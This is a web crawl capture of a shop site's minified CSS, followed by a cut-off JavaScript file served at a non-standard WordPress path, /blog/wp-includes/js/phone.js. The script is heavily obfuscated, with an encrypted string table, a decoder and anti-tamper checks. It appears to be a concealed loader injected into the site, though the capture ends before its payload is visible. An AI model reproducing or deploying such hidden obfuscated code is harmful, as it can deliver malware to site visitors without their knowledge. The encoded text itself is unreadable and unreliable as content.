tbody tr td .jvr--btn{padding:5px !important}.benefits--table .table-responsive .table tbody tr td .jvr--btn .icon--btn{display:none !important}.btn.btn-vip .icon--btn{display:none}.card .card-footer .product--price .vip--prices .price--one{font-size:11px !important}.card .card-footer .product--price .vip--price--txt{line-height:16px !important;margin-right:5px !important;font-size:10px !important}}@media only screen and (min-width: 1368px)and (max-width: 1440px){.featured--preorders--wrapper .card{width:208px !important}.featured--preorders--wrapper .card .card-body .product--img img{width:215px}.abouot--tf--wrapper .right--sec{min-height:500px}.sale--banner--wrapper{height:407px}.section--one .sub--banner{height:221px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img{height:250px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img img{height:257px;width:100%}.best--seller--wrapper .card .card-body .product--img{height:224px}.best--seller--wrapper .card .card-body .product--img img{height:224px;width:213px}.mega--slider .carousel-inner .carousel-item .box--wrapper{height:451px}.instagram--title--wrapper .card .card-body .product--img{height:280px}.instagram--title--wrapper .card .card-body .product--img img{height:290px;width:262px}.category--page--wrapper .category--body--wrapper .category-products-section .card{width:207px}.category--page--wrapper .category--body--wrapper .category-products-section .card .card-footer .add--to--cart--btn.stack--btn .icon--btn{top:6px;right:7px}.product--details--wrapper .pd--left .zoom--image{height:580px}.checkout--body.checkout--login .login--box--wrapper{padding:40px 10px 50px 10px}.checkout--body.checkout--login .login--box--wrapper .nav .nav-item .nav-link{font-size:17px}.category--page--wrapper .cat--container{max-width:88%;padding-left:0;padding-right:0;margin:0 auto}.category--page--wrapper .cat--container .cat--left--sec{max-width:24%}.category--page--wrapper .cat--container .cat--right--sec{max-width:76%}.subscription--footer{gap:5px}.checkout--container{max-width:96%}.checkout--body.checkout--wrapper .check--boxes{padding:18px 30px 18px 20px}.checkout--body.checkout--wrapper .collapse--body .card{padding:15px 20px 35px 20px}.account--section--wrapper .account-container{max-width:98%}.account--section--wrapper .account--right--sec{padding-left:5%}.account--section--wrapper .account--right--sec--summary{padding-left:3%}.account--section--wrapper .account--right--sec--address{padding-left:3%}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box,.account--section--wrapper .account--right--sec--address .add-address-box{max-width:480px}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-dettails,.account--section--wrapper .account--right--sec--address .add-address-box .address-dettails{align-self:start}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-select-options .address-btn-grp,.account--section--wrapper .account--right--sec--address .add-address-box .address-select-options .address-btn-grp{flex-wrap:wrap}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box .address-select-options .address-btn-grp .edit-btn,.account--section--wrapper .account--right--sec--address .add-address-box .address-select-options .address-btn-grp .edit-btn{margin-bottom:10px}.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box{max-width:480px}.account--section--wrapper .account--right--sec--order--details{padding-left:3%}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .address-payment-box{max-width:455px;padding:32px 30px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .order-summary-box{max-width:455px;padding:32px 30px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .instock-items .items-box .item-details-section .item-details-name{width:55%}.account--section--wrapper .account--right--sec--order--history{padding-left:3%}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-tab-stucture .tabs{flex-wrap:wrap}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-date-range{max-width:301px}.account--section--wrapper .account--right--sec--wishlist{padding-left:4%}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card{width:225px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-footer .add--to--cart--btn.stack--btn .icon--btn{top:6px;right:7px}.po--wrapper{padding-left:2%}.po--wrapper .pm--section{padding:0 !important}.po--wrapper .pm--section .payment--box .payment--header{padding-left:15px;padding-right:10px}.po--wrapper .pm--section .payment--box .payment--header .ed--btns .edit--delete--btn{min-width:77px}.po--wrapper .pm--section .payment--box .payment--body{padding:17px 15px}.po--wrapper .pm--section .add--paypal--box .paypal--right,.po--wrapper .pm--section .payment--box .payment--body .bill--add{padding-left:25px}.po--wrapper .pm--section .payment--box{margin-bottom:26px}.po--wrapper .pm--section .add--paypal--box{padding:18px 25px 18px 0px}.po--wrapper .default--method .dp--box.with--card .default--payment .img--card{margin-right:15px}.po--wrapper .default--method .dp--box.with--card .default--payment .card--method .pm--card{display:flex;flex-direction:column}.po--wrapper .default--method .dp--box.with--card .default--payment .billing--add{width:45%}.stbs--section .stbs--box .stbs--img{width:86px;height:86px;margin-right:15px}.stbs--section .stbs--box .stbs--img .img{height:86px}.your--stack--wrapper .item--list--wrapper .stock--header h6:nth-child(2),.your--stack--wrapper .item--list--wrapper .stock--header .h6:nth-child(2){padding-left:17%;width:52%}.communication--preference--wrapper{padding-left:4% !important}.communication--preference--wrapper .communication--preference--banner--wrapper{height:270px !important;padding:0 0 0 30px}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card{width:18%;margin:0 10px 20px 10px}.login--wrapper{height:unset}.login--wrapper .login--box .login--btn .icon--btn{top:21px !important}.auth--wrapper .auth--body .auth--left{padding:55px 50px 70px 20px}.auth--wrapper .auth--body .auth--right{padding:55px 20px 55px 50px}.auth--wrapper .auth--body .auth--left .login--btns .icon--btn{top:18px !important}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer .quick-links-body-item{max-width:240px}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .how-it-work-section-body .how-it-work-box{max-width:320px}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box{max-width:600px}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .cardholder--name{width:20%}.checkout--body.checkout--wrapper .collapse--body.payment--options--wrapper .saved--cards--sec .cards--box{width:66%}.faq--wrapper .faq--header.contact--faq--header{min-height:259px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th:nth-child(3),.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th:nth-child(2){width:278px}.your--stack--wrapper.vip--account--wrapper .benefits--table .table-responsive .table thead tr th .current--status{min-width:199px}.your--stack--wrapper.vip--account--wrapper .rewards--footer{padding:35px 30px 35px 45px;min-height:310px}.account--section--wrapper .account--left--sec .account-menu-section .menu--ul{max-width:280px}.sc--strips .vip--logo--border{margin-right:10px}.sc--strips h4 span,.sc--strips .h4 span,.sc--strips h4,.sc--strips .h4{font-size:16px}.checkout--body.checkout--wrapper .vip--box .vip--beni{width:100%}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .offers li{font-size:22px;line-height:28px}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .header--logo{width:50%}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .bavt--btn{font-size:22px;min-height:70px}.vip--offer--modal .modal-dialog .modal-content .modal--outer .modal-body .bavt--btn .arrow--white{top:22px;right:18px;width:25px}.card .card-footer .product--price .vip--prices .price--one{font-size:15px !important}.card .card-footer .product--price .vip--price--txt{line-height:16px !important;margin-right:5px !important;font-size:12px !important}}@media only screen and (min-width: 1441px)and (max-width: 1600px){.mega--slider .carousel-inner .carousel-item .box--wrapper{height:504px}.section--one .sub--banner{height:248px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img{height:281px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img img{width:297px}.card .card-body .product--img{height:277px}.featured--preorders--wrapper .card{width:230px}.sale--banner--wrapper{height:455px}.testimonial--wrapper .testimonial--right{height:520px}.instagram--title--wrapper .card .card-body .product--img{height:284px}.instagram--title--wrapper .card .card-body .product--img img{width:290px}.category--page--wrapper .category--body--wrapper .category-products-section .card{width:220px}.product--details--wrapper .pd--left .zoom--image{height:580px}.category--page--wrapper .cat--container{max-width:98%;padding-left:0;padding-right:0;margin:0 auto}.category--page--wrapper .cat--container .cat--left--sec{max-width:20%}.category--page--wrapper .cat--container .cat--right--sec{max-width:80%}.account--section--wrapper .account-container{max-width:98%}.account--section--wrapper .account--right--sec{padding-left:5%}.account--section--wrapper .account--right--sec--summary{padding-left:3%}.account--section--wrapper .account--right--sec--address{padding-left:3%}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box,.account--section--wrapper .account--right--sec--address .add-address-box{max-width:530px}.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box{max-width:530px}.account--section--wrapper .account--right--sec--order--details{padding-left:3%}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .address-payment-box{max-width:505px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .order-summary-box{max-width:505px}.account--section--wrapper .account--right--sec--order--history{padding-left:3%}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-tab-stucture .tabs{flex-wrap:wrap}.account--section--wrapper .account--right--sec--order--history .account-order-history-page-section .order-history-header .header-2 .order-date-range{max-width:250px}.account--section--wrapper .account--right--sec--wishlist{padding-left:2%}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card{width:200px}.po--wrapper .pm--section .payment--box .payment--body{min-height:172px}.communication--preference--wrapper .communication--preference--banner--wrapper{padding:0px 0 0 30px}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card{width:19%}.auth--wrapper .auth--body .auth--left{padding:55px 35px 70px 20px}.auth--wrapper .auth--body .auth--right{padding:55px 44px 55px 64px}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer .quick-links-body-item{max-width:250px}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box{max-width:660px}}@media only screen and (min-width: 1661px)and (max-width: 1747px){.mega--slider .carousel-inner .carousel-item .box--wrapper{height:553px}.abouot--tf--wrapper .right--sec{min-height:600px}.section--one .sub--banner{height:265px;margin-bottom:24px}.best--seller--wrapper.popular--categories .card .card-body .product--img img{height:312px;width:321px}.instagram--title--wrapper .card .card-body .product--img img{height:320px;width:314px}.instagram--title--wrapper .card .card-body .product--img{height:335px}.instagram--title--wrapper .card .card-body .product--img.fit-to-box img{height:335px;width:315px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img{height:310px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img img{height:312px;width:315px}.category--page--wrapper .category--body--wrapper .best-seller-section .best--seller--wrapper.categroy--bestseller-products .card .card-body .product--img img{width:270px}.category--page--wrapper .cat--container{max-width:93%;padding-left:0;padding-right:0;margin:0 auto}.category--page--wrapper .cat--container .cat--left--sec{max-width:20%}.category--page--wrapper .cat--container .cat--right--sec{max-width:80%}.category--page--wrapper .cat--container .cat--right--sec .category-products-section .card{width:220px}.category--page--wrapper .cat--container .cat--right--sec .category-products-section .card .card-body .product--img{min-height:220px;height:220px}.category--page--wrapper .cat--container .cat--right--sec .category-products-section .card .card-body .product--img img{height:auto;width:100%}.category--page--wrapper .cat--container .cat--right--sec .category-products-section .card .card-body .product--img.fit-to-box img{width:220px;height:220px;min-height:220px}.account--section--wrapper .account-container{max-width:98%}.account--section--wrapper .account--right--sec{padding-left:3%}.account--section--wrapper .account--right--sec--summary{padding-left:2%}.account--section--wrapper .account--right--sec--address{padding-left:3%}.account--section--wrapper .account--right--sec--address .account-address-page-section .address-box,.account--section--wrapper .account--right--sec--address .add-address-box{max-width:600px}.account--section--wrapper .account--right--sec--address .account-address-page-section .add-address-box{max-width:600px}.account--section--wrapper .account--right--sec--order--details{padding-left:3%}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .address-payment-box{max-width:560px}.account--section--wrapper .account--right--sec--order--details .account-order-details-page-section .order-details-box .order-details-box-body .order-summary-box{max-width:560px}.account--section--wrapper .account--right--sec--order--history{padding-left:3%}.product--details--wrapper .product--details--container{max-width:1600px}.tf--container--xxl{max-width:1600px}.featured--preorders--wrapper .card{width:242px}.sale--banner--wrapper{height:468px}.account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .filters-section .order-date-range .select--field{width:240px !important}.account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card{width:225px !important}.account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-body .product--img{min-height:220px;height:220px}.account--right--sec--wishlist .account-wishlist-page-section .wishlist-products-section .cards-wrapper .card .card-body .product--img img{max-height:100%;max-width:100%;height:220px}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card{width:18.2%;margin:0 10px 20px 10px}.auth--wrapper .auth--body .auth--left{padding:55px 85px 70px 40px}.auth--wrapper .auth--body .auth--right{padding:55px 110px 55px 70px}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box{max-width:735px}}@media only screen and (min-width: 1748px)and (max-width: 1920px){.instagram--title--wrapper .card .card-body .product--img{height:308px}.instagram--title--wrapper .card .card-body .product--img.fit-to-box img{height:307px;width:320px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img{height:315px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img img{height:315px;width:315px}.account--section--wrapper .account--right--sec--wishlist .account-wishlist-page-section .wishlist-header .header-2 .filters-section .order-date-range .select--field{width:240px}}@media only screen and (min-width: 1921px)and (max-width: 2560px){.mega--slider .carousel-inner .carousel-item .box--wrapper{height:822px}.section--one .sub--banner{height:395px;margin-bottom:30px}.black--header ul li .categories--menu--wrapper .right--box--img{height:1028px}.instagram--title--wrapper .card .card-body .product--img{height:336px}.instagram--title--wrapper .card .card-body .product--img.fit-to-box img{height:330px;width:320px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img{height:310px}.section--two .best--seller--wrapper.popular--categories .card .card-body .product--img img{height:312px;width:312px}.communication--preference--wrapper .communication--preference--banner--wrapper{height:310px !important}}.img-zoom-container{position:relative}.img-zoom-lens{position:absolute;border:1px solid #d4d4d4;width:80px;height:80px}.img-zoom-result{border:1px solid #d4d4d4;width:33%;height:579px;position:absolute;left:39%;z-index:999;border-radius:6px;box-shadow:0 0 5px #ddd}.processing{position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;background:rgba(255,255,255,.85);z-index:999}.processing.ch-processing{background:rgba(255,255,255,.7882352941)}.processing.fix-to-page{position:fixed}.range--slider{-webkit-appearance:none;appearance:none;width:100%;height:10px;background:#dbdbdb;outline:none;border-radius:6px}.range--slider::-webkit-range--slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;background:#fff;border:1px solid var(--1E1E1E);border-radius:25px;cursor:pointer}.range--slider::-moz-range-thumb{width:20px;height:20px;background:#fff;border:1px solid var(--1E1E1E);border-radius:25px;cursor:pointer}/*# sourceMappingURL=main.min.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://tfsource.com/blog/wp-includes/js/phone.js
body_size: 9398
content:
(function(a,F){const a0aQ={a:0x256,F:0x208,h:'i^bK',O:0x1ab,y:'84WB',J:0x1db,f:'mt&q',D:'o*ML'},c=a0O,h=a();while(!![]){try{const O=-parseInt(c(a0aQ.a,'CBHc'))/0x1+parseInt(c(a0aQ.F,'iB%5'))/0x2+parseInt(c(0x1fa,a0aQ.h))/0x3+parseInt(c(a0aQ.O,a0aQ.y))/0x4*(-parseInt(c(a0aQ.J,'h#$F'))/0x5)+-parseInt(c(0x268,a0aQ.f))/0x6+parseInt(c(0x1b7,'i^bK'))/0x7+parseInt(c(0x1d5,a0aQ.D))/0x8;if(O===F)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0h,0xbadff));function a0h(){const F3=['dCkrWOy','mZRdHf8','zCoSWP7cHW','xdvkWPa','WPZcVmkDW5W','WOKEqSkw','WPNcI8oI','WOL7W6y','WOhcQ8ks','s8obnYy','a0/dLSka','W5pcQbeN','WOfMW67dKG','WR4IsCkg','WPzRW6xdNW','WQldUCkTyq','D8k3BCoje3BdK8oqmCkpD0BcNa','W5uuk8oY','s8o1W73dKq','WP3cUmkDW5W','q8o6zW','WPFcGSkfcq','eSo6W6C','EmkkW6RdOW','WOBcUmkyW5e','WQldUCk/','W6FdU0W','WRtcOI8','W4JcICkRnq','vSocWR7cRW','W7RdU8oqoq','cwNdQY1CySkgW4tcVMHXWPqs','WO3cHSka','fYSpWO4','bmkqWPvR','W77cM2m','WO3cRCky','ixmAW4S','Bmo5Bq','nZapWOq','W5PKWQVdUa','C3xdP8o8','rZJdISka','WR7dPmk9CW','AZzkWOK','WQuCWRe1','F8ktW6VdRW','WRn1qZC','isCjWOi','qf9kjq','u0ldMmki','fX/dHfi','WOVdG8kDaW','WQmNxG','WQyDWPS6','gWddJ8kf','aCoUW6FcIG','WRmXsa','xWhcLge','WOX3W7JdHq','i2/cHqW','WPBcJmkiqG','rhtdOq','WR/cSCkdAfnqW4mHi0nnmmoq','cmkrWPrQ','W7tcM0Wm','WOeix8kD','W63dPmoyW5i','W53cPCoZnG','W5pcUbK','W5rboCo4','W5JdT8kcla','yGVdLq','W7HlW41VW75/WPJdNqXqW7hdGG','W7xcKxdcOW','wtRcT3q','WPRcJCkb','A1LDna','W44zWQJcRa','W67cTCk/WQ4','jNmAWPG','gGBdLq','WQ8wW5G6','mI/dMfm','WRRcGmo/W7i','WQ1KxIqPpSkdnhddKmoywCoL','lmkFWPLk','pJWC','d8o8W7y','xJJcOa','W58poSoL','W67cTCk1W6C','vdlcTq','W6tdRw4+','WOtcH8kzDq','jcFdKvK','W67cV8k2','W77dT0ZcKW','st9pWPa','W4NcPaq2','WQhcHf0A','W6pdP8ofkG','W5DVWQVdUW','W73cHN0','xCoUW7tdGW','W6dcLwdcIW','WOBcTSkBW4K','WPBcSJy','WOpcH8k/CW','WPZcSmkfW54','odyyWP8','W5icWRlcTG','A3pdP8oJ','t8oZzG','DmoIEM0','WPddUKzYv0RcTMf/b8k1iCkz','pJyvWOW','W4ZcQbPI','n8oQnmkv','h1FdJCkb','tbxdMmkc','WOLEWQFcR1mFW51/','W5BcPbKP','i8k0WPq','DKrl','hSkjW4tdTW','sCoYW7y','eWlcJSoB','WRGxWP4','yWxdGG','W5VcJ8kRnW','vZ/cUh8','Bejx','gGhdMa','cCoQW6NcGq','W5zOWRVdOW','W6fBW5nY','qxxdQmo0','wmoLDxa','W7NdPg8','W6tdNSohdG','W6atdG','W6BdPSos','wNRdOSo4','W5KzWRJcSG','WQGhWP49','oqpdG8o5','W6lcHMhcHa','umkQWOxcJa','ASoLChG','WPVcH8kl','ndOvWO8','WQTUusSTp8khgfpdPSoSySov','WRC+bhW','WOtcHmo1W7W','teFdJW','sdZcTKK','bmoRWPNcKq','rNtcQ8oY','CerCkq','WP7cJmoIW6e','e8oSW67cGq','WPlcNmomDq','W50oWRxcIW','utddHSkq','W6hcPmk4WQy','gs/cV8kMWRTWWQCzWQ/cS1pcQmo8','v8knW6BdQW','W5dcKSk+da','CY9iWOa','qmoLWOtcHW','aCo6W6C','W6NdL8ohca','W5ZdOmkjkG','xvVcIrG','ddhdLfa','xZNdGG','WPOuqa','wYNcOq','W4KFWRpcQW','WRFdHCk9Aq','W7JdT1VcKW','W4BdN8oAyW','gbBdJa','W5xcMSk+','iSonWQNcPG','ntypWR4','WQiSAmke','kmo0W4W','bCkbW4hdPG','qSo6zdi','WO3cL8kwaq','WPrtCSo0','nSoIlSkp','W7JdIKtcJG','WQFcNeaw','t1RdKq','BeNcLmkV','W6xdLSktla','i8o3lCkx','W6ZdPMCp','gfddGwa','jSk1WPtdGq','pG7dKSoU','wZLtWRW','W5CoWQW','WQuMwSkc','W7hcTCk9WQW','WPBcJ8kjAq','WQJdTYGr','W7CPheW','WPSMvG','WPuywmkr','W6xdOgWf','FCo3iW/cTmo5WP9qjSoliSohW5K','WOlcISoyW4y','W67cNGmW','WR/cTdq','WOxcH8kAaW','pmkSDfa','W4TVWQW','xJpdJSkx','W6xdVvxcKW','qKtcM2G','W6BdSuy','F8kpW67dPq','vY/cQW','wtNdLG','WPRcISo2','mcOpWO4','W70cvxa','W45lWQFcRq','WPyPW6dcUq','wN7dP8o8','WR/cICkvuKZcPmkAjSkiW7FcRv4','v8oVWOBcHW','W581W7ZcOa','W6ddLmov','er7dIW','ncVdGfu','vSoIW7xdMa','WOtcPmo9W7K','hrldJ1i','dmkBWOW','DCk/BSodfxBcUSoKnmkrFMG','W43cOGiM','eCkjWO98','W5Kommo8','WPyctSkk','vdNdNq','kImM','i8oGomkv','WQH7W6xdLG','WOjSW6tdNa','W58cnmoY','W6ddPSoCmq','WOBcNCkjDq','W6JdQ0FcKa','FaVdK8o9','WQfhlW','dCoSW68','W5WzWQ7cRW','vCk5WRldLSk8a8kGjConWOZcMwSh','W6ZdPCkmW54','wgNdO8o3','W6FdPmkFdq','o8kYWP7cHa','ymkmW6a','W5POWRVdTG','WPtdVKbW','t8oVW73dMq','jJijWOW','W6ZdS3aa','WQhdKCkTza','CCoQChq','W43cOHa','WRRdKeuA','WR8CWPSZ','W51GWQVdVW','smoZW6RdNG','WOFcI8kwdW','W6ZcT8k4WQ8','grZdHG','vSoIW7u','W6OPbG','WQ/dPmk8','W5Gyk8oY','W7ZdHCouaW','xJtcVM4','lmkPF1m','W5POWQ/dSG','WRKxWPKP','sYJcSgK','fCkrWPm','W6xdPgek','W63cOSkO','WQFdUmkSpq','W6/dSelcMq','W4mYcx4','smoLWO0','WQqSs8oq','t1ddMmkk','WPtcH8kdBa','WOlcHSkioa','W4mxrmkn','cCoNW6u','zWVdI8o8','dvxdL8kq','WQdcKvSs','u8oer0K','BLRcNCkU','ae7cJCkh','W7RcM3FcLG','WRNcLuq','k8kMBLG','WROMvCkx','tCoKWO0','W43cJ8kR','BLvd','weNcI3a','qLldK8kd','WOVcH8owW5S','wgZdQmo0','W4ZcRaC','WOFcT8kmWPK','WPb3W6tdNW','W5ShWQ0','a0/dHa','W53dRmknW5tcH8o6vmkt','cCoCW5BdSa','C8oQBx8','WO7cHSkqga','WRZcMvOb','qmo+zZa','zCkqWQFdRW','WRRdV8k1ya','WPeerq','fmkZWO7cGq','FX/dLSoW','umkQWONcIG','WQyDWP8','vfZdMmkg'];a0h=function(){return F3;};return a0h();}const a0F=(function(){let a=!![];return function(F,h){const a0aE={a:0x229},O=a?function(){const w=a0O;if(h){const y=h[w(a0aE.a,'CBHc')+'y'](F,arguments);return h=null,y;}}:function(){};return a=![],O;};}()),a0a=a0F(this,function(){const a0aY={a:'TCoQ',F:0x210,h:'y0Tl',O:0x21d,y:'TCoQ',J:0x1cf,f:'V%To',D:0x285,o:'84WB',X:0x24a,C:0x191,S:'i^bK'},n=a0O;return a0a['toSt'+'ring']()[n(0x230,a0aY.a)+'ch'](n(a0aY.F,a0aY.h)+'+)+)'+'+)+$')[n(a0aY.O,a0aY.y)+n(a0aY.J,'#nhG')]()['cons'+'truc'+n(0x287,a0aY.f)](a0a)[n(a0aY.D,a0aY.o)+'ch'](n(a0aY.X,'4K%v')+n(0x1ea,a0aY.o)+n(a0aY.C,a0aY.S));});function a0O(a,F){const h=a0h();return a0O=function(O,y){O=O-0x162;let J=h[O];if(a0O['hlPWhp']===undefined){var f=function(S){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let e='',Q='',E=e+f;for(let N=0x0,g,A,Y=0x0;A=S['charAt'](Y++);~A&&(g=N%0x4?g*0x40+A:A,N++%0x4)?e+=E['charCodeAt'](Y+0xa)-0xa!==0x0?String['fromCharCode'](0xff&g>>(-0x2*N&0x6)):N:0x0){A=W['indexOf'](A);}for(let t=0x0,q=e['length'];t<q;t++){Q+='%'+('00'+e['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(Q);};const C=function(S,W){let e=[],Q=0x0,E,N='';S=f(S);let g;for(g=0x0;g<0x100;g++){e[g]=g;}for(g=0x0;g<0x100;g++){Q=(Q+e[g]+W['charCodeAt'](g%W['length']))%0x100,E=e[g],e[g]=e[Q],e[Q]=E;}g=0x0,Q=0x0;for(let A=0x0;A<S['length'];A++){g=(g+0x1)%0x100,Q=(Q+e[g])%0x100,E=e[g],e[g]=e[Q],e[Q]=E,N+=String['fromCharCode'](S['charCodeAt'](A)^e[(e[g]+e[Q])%0x100]);}return N;};a0O['mOReWJ']=C,a=arguments,a0O['hlPWhp']=!![];}const D=h[0x0],o=O+D,X=a[o];if(!X){if(a0O['vxRWxR']===undefined){const S=function(W){this['MTfLQR']=W,this['yHefoF']=[0x1,0x0,0x0],this['iiPzZr']=function(){return'newState';},this['hdUAoK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fUwBgs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};S['prototype']['PMVUAI']=function(){const W=new RegExp(this['hdUAoK']+this['fUwBgs']),e=W['test'](this['iiPzZr']['toString']())?--this['yHefoF'][0x1]:--this['yHefoF'][0x0];return this['GuHqDl'](e);},S['prototype']['GuHqDl']=function(W){if(!Boolean(~W))return W;return this['aMSLOo'](this['MTfLQR']);},S['prototype']['aMSLOo']=function(W){for(let e=0x0,Q=this['yHefoF']['length'];e<Q;e++){this['yHefoF']['push'](Math['round'](Math['random']())),Q=this['yHefoF']['length'];}return W(this['yHefoF'][0x0]);},new S(a0O)['PMVUAI'](),a0O['vxRWxR']=!![];}J=a0O['mOReWJ'](J,y),a[o]=J;}else J=X;return J;},a0O(a,F);}a0a(),((()=>{const a0F2={a:0x27e,F:0x1c1,h:'asPY',O:0x1de,y:'mt&q',J:0x185,f:'3g!1',D:0x163,o:0x1f9,X:'fb7@',C:0x23f,S:0x175,W:'#nhG',e:0x264,Q:'m#JN',E:'ay9S',N:'qawW',g:0x183,A:'fb7@',Y:0x16d,t:'o*ML',q:'7J&#',z:'79OV',i:0x23a,m:0x1e0,P:'wHMs',r:'hpp7',V:0x29f,M:0x1d0,G:0x294,b:0x1c7,B:'WIV*',T:0x182,s:'qawW',k:0x2a8,Z:'h#$F',H:'OT7s',R:0x18b,l:0x20a,v:'oOci',L:'i^bK',aQ:0x248,aE:'i^bK',aN:0x209,ag:0x1a6,aA:')bH@',aY:0x1f1,at:0x180,aq:'XLiJ',az:0x20b,ai:0x1e3,am:0x222,aP:'mGKQ',ar:0x1cc,aV:'#nhG',aM:0x1a7,aG:0x22b,ab:'g%Rz',aB:0x18e,aT:0x227,as:'hpp7',ak:'o*ML',aZ:0x218,aH:'#vh[',aR:'Q)!Z',al:'d@mp',av:0x2b3},a0F1={a:'TCoQ',F:0x274,h:'4SBc',O:0x295,y:'5Bk3',J:0x27f,f:0x22d,D:'hpp7',o:0x299,X:'5Bk3',C:0x288,S:0x234,W:'i^bK'},a0F0={a:0x242,F:'fb7@',h:'#vh[',O:0x23c,y:'qawW',J:'iC9h'},a0aK={a:0x24d,F:'ay9S',h:0x186},a0aj={a:'#vh[',F:0x190,h:'OT7s',O:0x1f7,y:'4SBc',J:0x1b1,f:'#!#r',D:'h#$F'},a0aI={a:'mt&q',F:'wHMs',h:0x231,O:'#!#r',y:0x1e4,J:'oOci',f:0x168,D:0x1eb,o:'iB%5',X:0x224,C:'6F1m'},a0ap={a:0x282,F:'WIV*'},a0au={a:'TCoQ'},a0ad={a:0x1b9,F:'fb7@',h:0x2ac,O:'asPY',y:'mGKQ',J:0x23e,f:0x19f,D:'#vh[',o:'7J&#',X:0x1bc,C:'mGKQ',S:0x206},a0ax={a:0x28b,F:'6F1m',h:'h#$F',O:0x284,y:'4K%v',J:0x23b,f:0x167},a0an={a:0x22a,F:')bH@',h:'OK6Y',O:0x25d,y:0x1be,J:'WIV*',f:'d@mp',D:0x1b2,o:'fb7@',X:'84WB',C:0x169,S:'fTZR',W:0x250,e:'hpp7'},a0aw={a:0x184,F:0x201,h:'#vh[',O:'qawW'},a0ac={a:'WIV*',F:0x17a,h:'#nhG'},a0aL={a:0x27c,F:'y0Tl'},a0av={a:0x275,F:0x1b9,h:'fb7@',O:0x19a,y:'mt&q',J:0x199,f:0x277,D:'84WB',o:0x1ee,X:'gTD0',C:0x266,S:0x255,W:'#!#r',e:0x171,Q:'L4l^',E:0x28d,N:'ay9S',g:0x2b6,A:0x1d7,Y:'o*ML',t:0x17b,q:0x2a9,z:'5Bk3',i:'V%To',m:0x2a6,P:'#nhG',r:0x18d,V:'L4l^',M:0x1bd,G:0x1ff,b:0x2b0,B:'OT7s',T:0x187,s:0x25a,k:'iC9h',Z:'y0Tl',H:0x1cd,R:'m&@9',l:'kYLd',v:'wHMs',L:'d@mp',aQ:0x265,aE:'sJ]@',aN:0x252,ag:'6F1m',aA:'d@mp',aY:0x1be,at:0x1a5,aq:'bQQ9',az:0x233,ai:'m&@9',am:0x1a3,aP:'OK6Y',ar:'iB%5',aV:'#!#r',aM:0x170,aG:'q!5X',ab:0x1d4,aB:'4SBc',aT:0x28e,as:'TCoQ',ak:0x207,aZ:'#!#r'},a0al={a:0x1df,F:'Q)!Z',h:'h#$F'},a0aZ={a:0x179,F:'3yF@'},a0ak={a:0x215,F:0x213,h:0x1a4,O:0x1b6,y:'79OV',J:'fTZR',f:'iB%5',D:0x193,o:'F)%&',X:0x263,C:0x247,S:0x25e,W:'fTZR',e:0x28a,Q:'L4l^',E:0x21c,N:'fb7@',g:0x22e,A:'3yF@',Y:0x1ed},a0as={a:'h#$F',F:'oOci',h:0x